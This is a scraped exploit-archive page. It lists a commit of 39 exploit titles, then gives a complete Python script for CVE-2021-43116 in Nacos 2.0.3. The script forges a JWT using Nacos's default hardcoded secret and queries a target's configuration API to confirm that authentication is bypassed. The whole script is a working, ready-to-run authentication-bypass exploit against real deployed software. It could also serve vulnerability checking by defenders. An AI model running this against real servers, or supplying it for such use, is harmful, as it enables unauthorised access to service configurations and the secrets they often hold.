
39 changes to exploits/shellcodes/ghdb ProLink PRS1841 PLDT Home fiber - Default Password Nacos 2.0.3 - Access Control vulnerability sudo 1.8.0 to 1.9.12p1 - Privilege Escalation sleuthkit 4.11.1 - Command Injection Active eCommerce CMS 6.5.0 - Stored Cross-Site Scripting (XSS) ManageEngin AMP 4.3.0 - File-path-traversal SQL Monitor 12.1.31.893 - Cross-Site Scripting (XSS) AmazCart CMS 3.4 - Cross-Site-Scripting (XSS) Art Gallery Management System Project v1.0 - Reflected Cross-Site Scripting (XSS) Art Gallery Management System Project v1.0 - SQL Injection (sqli) authenticated Art Gallery Management System Project v1.0 - SQL Injection (sqli) Unauthenticated ChiKoi v1.0 - SQL Injection ERPGo SaaS 3.9 - CSV Injection GLPI Cartography Plugin v6.0.0 - Unauthenticated Remote Code Execution (RCE) GLPI 4.0.2 - Unauthenticated Local File Inclusion on Manageentities plugin GLPI Activity v3.1.0 - Authenticated Local File Inclusion on Activity plugin GLPI Glpiinventory v1.0.1 - Unauthenticated Local File Inclusion GLPI v10.0.1 - Unauthenticated Sensitive Data Exposure GLPI v10.0.2 - SQL Injection (Authentication Depends on Configuration) Metform Elementor Contact Form Builder v3.1.2 - Unauthenticated Stored Cross-Site Scripting (XSS) MyBB 1.8.32 - Remote Code Execution (RCE) (Authenticated) Paid Memberships Pro v2.9.8 (WordPress Plugin) - Unauthenticated SQL Injection pimCore v5.4.18-skeleton - Sensitive Cookie with Improper SameSite Attribute Prizm Content Connect v10.5.1030.8315 - XXE SLIMSV 9.5.2 - Cross-Site Scripting (XSS) WP-file-manager v6.9 - Unauthenticated Arbitrary File Upload leading to RCE Zstore 6.5.4 - Reflected Cross-Site Scripting (XSS) Roxy WI v6.1.0.0 - Improper Authentication Control Roxy WI v6.1.0.0 - Unauthenticated Remote Code Execution (RCE) Roxy WI v6.1.1.0 - Unauthenticated Remote Code Execution (RCE) via ssl_cert Upload Solaris 10 libXm - Buffer overflow Local privilege escalation Chromacam 4.0.3.0 - PsyFrameGrabberService Unquoted Service Path Grand Theft Auto III/Vice City Skin File v1.1 - Buffer Overflow HotKey Clipboard 2.1.0.6 - Privilege Escalation Unquoted Service Path Microsoft Exchange Active Directory Topology 15.02.1118.007 - 'Service MSExchangeADTopology' Unquoted Service Path Windows 11 10.0.22000 - Backup service Privilege Escalation Windows/x86 - Create Administrator User / Dynamic PEB & EDT method null-free Shellcode (373 bytes)
112 lines
No EOL
3.6 KiB
Python
Executable file
112 lines
No EOL
3.6 KiB
Python
Executable file
# Exploit Title: Nacos 2.0.3 - Access Control vulnerability
|
|
# Date: 2023-01-17
|
|
# Exploit Author: Jenson Zhao
|
|
# Vendor Homepage: https://nacos.io/
|
|
# Software Link: https://github.com/alibaba/nacos/releases/
|
|
# Version: Up to (including)2.0.3
|
|
# Tested on: Windows 10
|
|
# CVE : CVE-2021-43116
|
|
# Required before execution: pip install PyJWT,requests
|
|
import argparse
|
|
import base64
|
|
import requests
|
|
import time
|
|
import json
|
|
from jwt.algorithms import has_crypto, requires_cryptography
|
|
from jwt.utils import base64url_encode, force_bytes
|
|
from jwt import PyJWS
|
|
|
|
class MyPyJWS(PyJWS):
|
|
def encode(self,
|
|
payload, # type: Union[Dict, bytes]
|
|
key, # type: str
|
|
algorithm='HS256', # type: str
|
|
headers=None, # type: Optional[Dict]
|
|
json_encoder=None # type: Optional[Callable]
|
|
):
|
|
segments = []
|
|
|
|
if algorithm is None:
|
|
algorithm = 'none'
|
|
|
|
if algorithm not in self._valid_algs:
|
|
pass
|
|
|
|
# Header
|
|
header = {'alg': algorithm}
|
|
|
|
if headers:
|
|
self._validate_headers(headers)
|
|
header.update(headers)
|
|
|
|
json_header = force_bytes(
|
|
json.dumps(
|
|
header,
|
|
separators=(',', ':'),
|
|
cls=json_encoder
|
|
)
|
|
)
|
|
|
|
segments.append(base64url_encode(json_header))
|
|
segments.append(base64url_encode(payload))
|
|
|
|
# Segments
|
|
signing_input = b'.'.join(segments)
|
|
try:
|
|
alg_obj = self._algorithms[algorithm]
|
|
key = alg_obj.prepare_key(key)
|
|
signature = alg_obj.sign(signing_input, key)
|
|
|
|
except KeyError:
|
|
if not has_crypto and algorithm in requires_cryptography:
|
|
raise NotImplementedError(
|
|
"Algorithm '%s' could not be found. Do you have cryptography "
|
|
"installed?" % algorithm
|
|
)
|
|
else:
|
|
raise NotImplementedError('Algorithm not supported')
|
|
|
|
segments.append(base64url_encode(signature))
|
|
|
|
return b'.'.join(segments)
|
|
|
|
|
|
def JwtGenerate():
|
|
Secret = 'SecretKey01234567890123456789012345678901234567890123456789012345678'
|
|
payload = json.dumps(
|
|
{
|
|
"sub": "nacos",
|
|
"exp": int(time.time()) + 3600
|
|
},
|
|
separators=(',', ':')
|
|
).encode('utf-8')
|
|
encoded_jwt = MyPyJWS().encode(payload, base64.urlsafe_b64decode(Secret), algorithm='HS256')
|
|
return encoded_jwt.decode()
|
|
|
|
def check(url, https, token):
|
|
if https:
|
|
r = requests.get(
|
|
url='https://' + url + '/nacos/v1/cs/configs?dataId=&group=&appName=&config_tags=&pageNo=1&pageSize=10&tenant=&search=accurate&accessToken=' + token + '&username=',
|
|
verify=False)
|
|
else:
|
|
r = requests.get(
|
|
url='http://' + url + '/nacos/v1/cs/configs?dataId=&group=&appName=&config_tags=&pageNo=1&pageSize=10&tenant=&search=accurate&accessToken=' + token + '&username=')
|
|
if r.status_code == 403:
|
|
print("There is no CVE-2021-43116 problem with the url!")
|
|
else:
|
|
print("There is CVE-2021-43116 problem with the url!")
|
|
|
|
|
|
if __name__ == '__main__':
|
|
parser = argparse.ArgumentParser()
|
|
parser.add_argument("-t", "--target", help="URL of the target. example: 192.168.1.1:8848")
|
|
parser.add_argument("-s", "--https", help="Whether https is used. Default is false")
|
|
args = parser.parse_args()
|
|
url = args.target
|
|
https = False
|
|
if (args.https):
|
|
https = args.https
|
|
if url:
|
|
check(url, https, JwtGenerate())
|
|
else:
|
|
print('Please enter URL!') |